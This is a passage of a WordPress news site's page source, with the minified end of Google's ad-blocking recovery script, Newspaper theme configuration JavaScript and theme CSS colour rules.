l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13b1a8d173";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
